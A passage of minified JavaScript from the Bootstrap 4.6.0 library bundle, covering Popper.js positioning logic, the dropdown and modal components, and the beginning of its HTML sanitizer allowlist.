t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var s=t[n],s=s?""+s+i:e;if(void 0!==document.body.style[s])return s}return null}function De(e){e=e.ownerDocument;return e?e.defaultView:window}function ke(e,t,i,n){i.updateBound=n,De(e).addEventListener("resize",i.updateBound,{passive:!0});e=Z(e);return function e(t,i,n,s){var o="BODY"===t.nodeName,t=o?t.ownerDocument.defaultView:t;t.addEventListener(i,n,{passive:!0}),o||e(Z(t.parentNode),i,n,s),s.push(t)}(e,"scroll",i.updateBound,i.scrollParents),i.scrollElement=e,i.eventsEnabled=!0,i}function Ee(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,De(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function Te(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Ie(i,n){Object.keys(n).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&Te(n[e])&&(t="px"),i.style[e]=n[e]+t})}var Pe=Y&&/Firefox/i.test(navigator.userAgent);function Ae(e,t,i){var n=we(e,function(e){return e.name===t}),s=!!n&&e.some(function(e){return e.name===i&&e.enabled&&e.order<n.order});return s||(e="`"+t+"`",console.warn("`"+i+"`"+" modifier is required by "+e+" modifier in order to work, be sure to include it before "+e+"!")),s}var h=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Fe=h.slice(3);function Oe(e,t){t=1<arguments.length&&void 0!==t&&t,e=Fe.indexOf(e),e=Fe.slice(e+1).concat(Fe.slice(0,e));return t?e.reverse():e}var Me="flip",Ne="clockwise",Re="counterclockwise";function Le(e,r,l,t){var s=[0,0],n=-1!==["right","left"].indexOf(t),i=e.split(/(\+|\-)/).map(function(e){return e.trim()}),t=i.indexOf(we(i,function(e){return-1!==e.search(/,|\s/)}));i[t]&&-1===i[t].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");e=/\s*,\s*|\s+/;return(-1!==t?[i.slice(0,t).concat([i[t].split(e)[0]]),[i[t].split(e)[1]].concat(i.slice(t+1))]:[i]).map(function(e,t){var a=(1===t?!n:n)?"height":"width",i=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,i=!0,e):i?(e[e.length-1]+=t,i=!1,e):e.concat(t)},[]).map(function(e){return i=a,n=r,s=l,e=+(o=(t=e).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],o=o[2],e?0===o.indexOf("%")?he("%p"===o?n:s)[i]/100*e:"vh"!==o&&"vw"!==o?e:("vh"===o?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*e:t;var t,i,n,s,o})}).forEach(function(i,n){i.forEach(function(e,t){Te(e)&&(s[n]+=e*("-"===i[t-1]?-1:1))})}),s}var He={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,i,n=e.placement,s=n.split("-")[0],o=n.split("-")[1];return o&&(t=(i=e.offsets).reference,n=i.popper,s=(i=-1!==["bottom","top"].indexOf(s))?"width":"height",s={start:ce({},i=i?"left":"top",t[i]),end:ce({},i,t[i]+t[s]-n[s])},e.offsets.popper=de({},n,s[o])),e}},offset:{order:200,enabled:!0,fn:function(e,t){var i=t.offset,n=e.placement,s=(o=e.offsets).popper,t=o.reference,o=n.split("-")[0],n=void 0,n=Te(+i)?[+i,0]:Le(i,s,t,o);return"left"===o?(s.top+=n[0],s.left-=n[1]):"right"===o?(s.top+=n[0],s.left+=n[1]):"top"===o?(s.left+=n[0],s.top-=n[1]):"bottom"===o&&(s.left+=n[0],s.top+=n[1]),e.popper=s,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,n){var t=n.boundariesElement||ie(e.instance.popper);e.instance.reference===t&&(t=ie(t));var i=Se("transform"),s=e.instance.popper.style,o=s.top,a=s.left,r=s[i];s.top="",s.left="",s[i]="";var l=ge(e.instance.popper,e.instance.reference,n.padding,t,e.positionFixed);s.top=o,s.left=a,s[i]=r,n.boundaries=l;var r=n.priority,u=e.offsets.popper,c={primary:function(e){var t=u[e];return u[e]<l[e]&&!n.escapeWithReference&&(t=Math.max(u[e],l[e])),ce({},e,t)},secondary:function(e){var t="right"===e?"left":"top",i=u[t];return u[e]>l[e]&&!n.escapeWithReference&&(i=Math.min(u[t],l[e]-("right"===e?u.width:u.height))),ce({},t,i)}};return r.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=de({},u,c[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=(o=e.offsets).popper,i=o.reference,n=e.placement.split("-")[0],s=Math.floor,o=(a=-1!==["top","bottom"].indexOf(n))?"right":"bottom",n=a?"left":"top",a=a?"width":"height";return t[o]<s(i[n])&&(e.offsets.popper[n]=s(i[n])-t[a]),t[n]>s(i[o])&&(e.offsets.popper[n]=s(i[o])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!Ae(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var n=e.placement.split("-")[0],s=(c=e.offsets).popper,o=c.reference,a=-1!==["left","right"].indexOf(n),r=a?"height":"width",l=a?"Top":"Left",u=l.toLowerCase(),t=a?"left":"top",c=a?"bottom":"right",n=be(i)[r];return o[c]-n<s[u]&&(e.offsets.popper[u]-=s[u]-(o[c]-n)),o[u]+n>s[c]&&(e.offsets.popper[u]+=o[u]+n-s[c]),e.offsets.popper=he(e.offsets.popper),a=o[u]+o[r]/2-n/2,c=K(e.instance.popper),o=parseFloat(c["margin"+l]),l=parseFloat(c["border"+l+"Width"]),l=a-e.offsets.popper[u]-o-l,l=Math.max(Math.min(s[r]-n,l),0),e.arrowElement=i,e.offsets.arrow=(ce(i={},u,Math.round(l)),ce(i,t,""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(u,c){if(Ce(u.instance.modifiers,"inner"))return u;if(u.flipped&&u.placement===u.originalPlacement)return u;var d=ge(u.instance.popper,u.instance.reference,c.padding,c.boundariesElement,u.positionFixed),h=u.placement.split("-")[0],p=qe(h),f=u.placement.split("-")[1]||"",m=[];switch(c.behavior){case Me:m=[h,p];break;case Ne:m=Oe(h);break;case Re:m=Oe(h,!0);break;default:m=c.behavior}return m.forEach(function(e,t){if(h!==e||m.length===t+1)return u;h=u.placement.split("-")[0],p=qe(h);var i=u.offsets.popper,n=u.offsets.reference,s=Math.floor,o="left"===h&&s(i.right)>s(n.left)||"right"===h&&s(i.left)<s(n.right)||"top"===h&&s(i.bottom)>s(n.top)||"bottom"===h&&s(i.top)<s(n.bottom),a=s(i.left)<s(d.left),r=s(i.right)>s(d.right),l=s(i.top)<s(d.top),e=s(i.bottom)>s(d.bottom),n="left"===h&&a||"right"===h&&r||"top"===h&&l||"bottom"===h&&e,i=-1!==["top","bottom"].indexOf(h),s=!!c.flipVariations&&(i&&"start"===f&&a||i&&"end"===f&&r||!i&&"start"===f&&l||!i&&"end"===f&&e),l=!!c.flipVariationsByContent&&(i&&"start"===f&&r||i&&"end"===f&&a||!i&&"start"===f&&e||!i&&"end"===f&&l),l=s||l;(o||n||l)&&(u.flipped=!0,(o||n)&&(h=m[t+1]),l&&(f="end"===(l=f)?"start":"start"===l?"end":l),u.placement=h+(f?"-"+f:""),u.offsets.popper=de({},u.offsets.popper,ye(u.instance.popper,u.offsets.reference,u.placement)),u=xe(u.instance.modifiers,u,"flip"))}),u},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=(a=e.offsets).popper,s=a.reference,o=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return n[o?"left":"top"]=s[i]-(a?n[o?"width":"height"]:0),e.placement=qe(t),e.offsets.popper=he(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Ae(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=we(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,s=e.offsets.popper;void 0!==(f=we(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration)&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var o,a,r,l,u=void 0!==f?f:t.gpuAcceleration,c=ie(e.instance.popper),d=pe(c),h={position:s.position},p=(o=e,p=window.devicePixelRatio<2||!Pe,m=(l=o.offsets).popper,a=l.reference,r=Math.round,f=Math.floor,t=function(e){return e},s=r(a.width),l=r(m.width),a=-1!==["left","right"].indexOf(o.placement),o=-1!==o.placement.indexOf("-"),f=p?a||o||s%2==l%2?r:f:t,t=p?r:t,{left:f(s%2==1&&l%2==1&&!o&&p?m.left-1:m.left),top:t(m.top),bottom:t(m.bottom),right:f(m.right)}),t="bottom"===i?"top":"bottom",f="right"===n?"left":"right",m=Se("transform"),i=void 0,n=void 0,n="bottom"==t?"HTML"===c.nodeName?-c.clientHeight+p.bottom:-d.height+p.bottom:p.top,i="right"==f?"HTML"===c.nodeName?-c.clientWidth+p.right:-d.width+p.right:p.left;return u&&m?(h[m]="translate3d("+i+"px, "+n+"px, 0)",h[t]=0,h[f]=0,h.willChange="transform"):(m="right"==f?-1:1,h[t]=n*("bottom"==t?-1:1),h[f]=i*m,h.willChange=t+", "+f),f={"x-placement":e.placement},e.attributes=de({},f,e.attributes),e.styles=de({},h,e.styles),e.arrowStyles=de({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return Ie(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach(function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&Ie(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,s){return s=ve(s,t,e,i.positionFixed),e=_e(i.placement,s,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding),t.setAttribute("x-placement",e),Ie(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},Ue=(t(Be,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=ve(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=_e(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=ye(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=xe(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,Ce(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Se("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=ke(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return Ee.call(this)}}]),Be);function Be(e,t){var i=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Be),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=$(this.update.bind(this)),this.options=de({},Be.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(de({},Be.Defaults.modifiers,n.modifiers)).forEach(function(e){i.options.modifiers[e]=de({},Be.Defaults.modifiers[e]||{},n.modifiers?n.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return de({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&G(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();t=this.options.eventsEnabled;t&&this.enableEventListeners(),this.state.eventsEnabled=t}Ue.Utils=("undefined"!=typeof window?window:global).PopperUtils,Ue.placements=h,Ue.Defaults=He;var ze="dropdown",je="bs.dropdown",We="."+je,t=".data-api",Ye=c.default.fn[ze],Ve=new RegExp("38|40|27"),$e="hide"+We,Ge="hidden"+We,h="click"+We+t,He="keydown"+We+t,Ke="disabled",Xe="show",Ze="dropdown-menu-right",Qe='[data-toggle="dropdown"]',Je=".dropdown-menu",et={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},tt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},it=function(){function u(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var e=u.prototype;return e.toggle=function(){var e;this._element.disabled||c.default(this._element).hasClass(Ke)||(e=c.default(this._menu).hasClass(Xe),u._clearMenus(),e||this.show(!0))},e.show=function(e){if(void 0===e&&(e=!1),!(this._element.disabled||c.default(this._element).hasClass(Ke)||c.default(this._menu).hasClass(Xe))){var t={relatedTarget:this._element},i=c.default.Event("show.bs.dropdown",t),n=u._getParentFromElement(this._element);if(c.default(n).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===Ue)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");e=this._element;"parent"===this._config.reference?e=n:d.isElement(this._config.reference)&&(e=this._config.reference,void 0!==this._config.reference.jquery&&(e=this._config.reference[0])),"scrollParent"!==this._config.boundary&&c.default(n).addClass("position-static"),this._popper=new Ue(e,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===c.default(n).closest(".navbar-nav").length&&c.default(document.body).children().on("mouseover",null,c.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),c.default(this._menu).toggleClass(Xe),c.default(n).toggleClass(Xe).trigger(c.default.Event("shown.bs.dropdown",t))}}},e.hide=function(){var e,t,i;this._element.disabled||c.default(this._element).hasClass(Ke)||!c.default(this._menu).hasClass(Xe)||(e={relatedTarget:this._element},t=c.default.Event($e,e),i=u._getParentFromElement(this._element),c.default(i).trigger(t),t.isDefaultPrevented()||(this._popper&&this._popper.destroy(),c.default(this._menu).toggleClass(Xe),c.default(i).toggleClass(Xe).trigger(c.default.Event(Ge,e))))},e.dispose=function(){c.default.removeData(this._element,je),c.default(this._element).off(We),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},e.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},e._addEventListeners=function(){var t=this;c.default(this._element).on("click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},e._getConfig=function(e){return e=r({},this.constructor.Default,c.default(this._element).data(),e),d.typeCheckConfig(ze,e,this.constructor.DefaultType),e},e._getMenuElement=function(){var e;return this._menu||(e=u._getParentFromElement(this._element))&&(this._menu=e.querySelector(Je)),this._menu},e._getPlacement=function(){var e=c.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=c.default(this._menu).hasClass(Ze)?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":c.default(this._menu).hasClass(Ze)&&(t="bottom-end"),t},e._detectNavbar=function(){return 0<c.default(this._element).closest(".navbar").length},e._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},e._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),r({},e,this._config.popperConfig)},u._jQueryInterface=function(t){return this.each(function(){var e=c.default(this).data(je);if(e||(e=new u(this,"object"==typeof t?t:null),c.default(this).data(je,e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},u._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(Qe)),i=0,n=t.length;i<n;i++){var s,o,a=u._getParentFromElement(t[i]),r=c.default(t[i]).data(je),l={relatedTarget:t[i]};e&&"click"===e.type&&(l.clickEvent=e),r&&(s=r._menu,c.default(a).hasClass(Xe)&&(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&c.default.contains(a,e.target)||(o=c.default.Event($e,l),c.default(a).trigger(o),o.isDefaultPrevented()||("ontouchstart"in document.documentElement&&c.default(document.body).children().off("mouseover",null,c.default.noop),t[i].setAttribute("aria-expanded","false"),r._popper&&r._popper.destroy(),c.default(s).removeClass(Xe),c.default(a).removeClass(Xe).trigger(c.default.Event(Ge,l))))))}},u._getParentFromElement=function(e){var t,i=d.getSelectorFromElement(e);return(t=i?document.querySelector(i):t)||e.parentNode},u._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||c.default(e.target).closest(Je).length)):Ve.test(e.which))&&!this.disabled&&!c.default(this).hasClass(Ke)){var t=u._getParentFromElement(this),i=c.default(t).hasClass(Xe);if(i||27!==e.which){if(e.preventDefault(),e.stopPropagation(),!i||27===e.which||32===e.which)return 27===e.which&&c.default(t.querySelector(Qe)).trigger("focus"),void c.default(this).trigger("click");i=[].slice.call(t.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return c.default(e).is(":visible")});0!==i.length&&(t=i.indexOf(e.target),38===e.which&&0<t&&t--,40===e.which&&t<i.length-1&&t++,i[t=t<0?0:t].focus())}}},a(u,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return et}},{key:"DefaultType",get:function(){return tt}}]),u}();c.default(document).on(He,Qe,it._dataApiKeydownHandler).on(He,Je,it._dataApiKeydownHandler).on(h+" keyup.bs.dropdown.data-api",it._clearMenus).on(h,Qe,function(e){e.preventDefault(),e.stopPropagation(),it._jQueryInterface.call(c.default(this),"toggle")}).on(h,".dropdown form",function(e){e.stopPropagation()}),c.default.fn[ze]=it._jQueryInterface,c.default.fn[ze].Constructor=it,c.default.fn[ze].noConflict=function(){return c.default.fn[ze]=Ye,it._jQueryInterface};var nt="modal",st="bs.modal",ot="."+st,at=c.default.fn[nt],rt={backdrop:!0,keyboard:!0,focus:!0,show:!0},lt={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ut="hidden"+ot,ct="show"+ot,dt="focusin"+ot,ht="resize"+ot,pt="click.dismiss"+ot,ft="keydown.dismiss"+ot,mt="mousedown.dismiss"+ot,gt="modal-open",_t="fade",vt="show",bt="modal-static",qt=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",yt=".sticky-top",wt=function(){function s(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var e=s.prototype;return e.toggle=function(e){return this._isShown?this.hide():this.show(e)},e.show=function(e){var t,i=this;this._isShown||this._isTransitioning||(c.default(this._element).hasClass(_t)&&(this._isTransitioning=!0),t=c.default.Event(ct,{relatedTarget:e}),c.default(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),c.default(this._element).on(pt,'[data-dismiss="modal"]',function(e){return i.hide(e)}),c.default(this._dialog).on(mt,function(){c.default(i._element).one("mouseup.dismiss.bs.modal",function(e){c.default(e.target).is(i._element)&&(i._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return i._showElement(e)})))},e.hide=function(e){var t=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(e=c.default.Event("hide.bs.modal"),c.default(this._element).trigger(e),this._isShown&&!e.isDefaultPrevented()&&(this._isShown=!1,(e=c.default(this._element).hasClass(_t))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),c.default(document).off(dt),c.default(this._element).removeClass(vt),c.default(this._element).off(pt),c.default(this._dialog).off(mt),e?(e=d.getTransitionDurationFromElement(this._element),c.default(this._element).one(d.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(e)):this._hideModal()))},e.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return c.default(e).off(ot)}),c.default(document).off(dt),c.default.removeData(this._element,st),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},e.handleUpdate=function(){this._adjustDialog()},e._getConfig=function(e){return e=r({},rt,e),d.typeCheckConfig(nt,e,lt),e},e._triggerBackdropTransition=function(){var e,t,i=this,n=c.default.Event("hidePrevented.bs.modal");c.default(this._element).trigger(n),n.isDefaultPrevented()||((e=this._element.scrollHeight>document.documentElement.clientHeight)||(this._element.style.overflowY="hidden"),this._element.classList.add(bt),t=d.getTransitionDurationFromElement(this._dialog),c.default(this._element).off(d.TRANSITION_END),c.default(this._element).one(d.TRANSITION_END,function(){i._element.classList.remove(bt),e||c.default(i._element).one(d.TRANSITION_END,function(){i._element.style.overflowY=""}).emulateTransitionEnd(i._element,t)}).emulateTransitionEnd(t),this._element.focus())},e._showElement=function(e){var t=this,i=c.default(this._element).hasClass(_t),n=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),c.default(this._dialog).hasClass("modal-dialog-scrollable")&&n?n.scrollTop=0:this._element.scrollTop=0,i&&d.reflow(this._element),c.default(this._element).addClass(vt),this._config.focus&&this._enforceFocus();var s=c.default.Event("shown.bs.modal",{relatedTarget:e}),e=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,c.default(t._element).trigger(s)};i?(i=d.getTransitionDurationFromElement(this._dialog),c.default(this._dialog).one(d.TRANSITION_END,e).emulateTransitionEnd(i)):e()},e._enforceFocus=function(){var t=this;c.default(document).off(dt).on(dt,function(e){document!==e.target&&t._element!==e.target&&0===c.default(t._element).has(e.target).length&&t._element.focus()})},e._setEscapeEvent=function(){var t=this;this._isShown?c.default(this._element).on(ft,function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()}):this._isShown||c.default(this._element).off(ft)},e._setResizeEvent=function(){var t=this;this._isShown?c.default(window).on(ht,function(e){return t.handleUpdate(e)}):c.default(window).off(ht)},e._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){c.default(document.body).removeClass(gt),e._resetAdjustments(),e._resetScrollbar(),c.default(e._element).trigger(ut)})},e._removeBackdrop=function(){this._backdrop&&(c.default(this._backdrop).remove(),this._backdrop=null)},e._showBackdrop=function(e){var t,i=this,n=c.default(this._element).hasClass(_t)?_t:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),c.default(this._backdrop).appendTo(document.body),c.default(this._element).on(pt,function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===i._config.backdrop?i._triggerBackdropTransition():i.hide())}),n&&d.reflow(this._backdrop),c.default(this._backdrop).addClass(vt),e&&(n?(t=d.getTransitionDurationFromElement(this._backdrop),c.default(this._backdrop).one(d.TRANSITION_END,e).emulateTransitionEnd(t)):e())):!this._isShown&&this._backdrop?(c.default(this._backdrop).removeClass(vt),n=function(){i._removeBackdrop(),e&&e()},c.default(this._element).hasClass(_t)?(t=d.getTransitionDurationFromElement(this._backdrop),c.default(this._backdrop).one(d.TRANSITION_END,n).emulateTransitionEnd(t)):n()):e&&e()},e._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},e._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},e._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},e._setScrollbar=function(){var e,t,s=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(qt)),t=[].slice.call(document.querySelectorAll(yt)),c.default(e).each(function(e,t){var i=t.style.paddingRight,n=c.default(t).css("padding-right");c.default(t).data("padding-right",i).css("padding-right",parseFloat(n)+s._scrollbarWidth+"px")}),c.default(t).each(function(e,t){var i=t.style.marginRight,n=c.default(t).css("margin-right");c.default(t).data("margin-right",i).css("margin-right",parseFloat(n)-s._scrollbarWidth+"px")}),e=document.body.style.paddingRight,t=c.default(document.body).css("padding-right"),c.default(document.body).data("padding-right",e).css("padding-right",parseFloat(t)+this._scrollbarWidth+"px")),c.default(document.body).addClass(gt)},e._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(qt));c.default(e).each(function(e,t){var i=c.default(t).data("padding-right");c.default(t).removeData("padding-right"),t.style.paddingRight=i||""});e=[].slice.call(document.querySelectorAll(yt));c.default(e).each(function(e,t){var i=c.default(t).data("margin-right");void 0!==i&&c.default(t).css("margin-right",i).removeData("margin-right")});e=c.default(document.body).data("padding-right");c.default(document.body).removeData("padding-right"),document.body.style.paddingRight=e||""},e._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},s._jQueryInterface=function(i,n){return this.each(function(){var e=c.default(this).data(st),t=r({},rt,c.default(this).data(),"object"==typeof i&&i?i:{});if(e||(e=new s(this,t),c.default(this).data(st,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i](n)}else t.show&&e.show(n)})},a(s,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return rt}}]),s}();c.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,i=this,n=d.getSelectorFromElement(this);n&&(t=document.querySelector(n));n=c.default(t).data(st)?"toggle":r({},c.default(t).data(),c.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=c.default(t).one(ct,function(e){e.isDefaultPrevented()||s.one(ut,function(){c.default(i).is(":visible")&&i.focus()})});wt._jQueryInterface.call(c.default(t),n,this)}),c.default.fn[nt]=wt._jQueryInterface,c.default.fn[nt].Constructor=wt,c.default.fn[nt].noConflict=function(){return c.default.fn[nt]=at,wt._jQueryInterface};var xt=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],h={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Ct=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,St=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function Dt(e,o,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var e=(new window.DOMParser).parseFromString(e,"text/html"),a=Object.keys(o),r=[].slice.call(e.body.querySelectorAll("*")),i=function(e,t){var 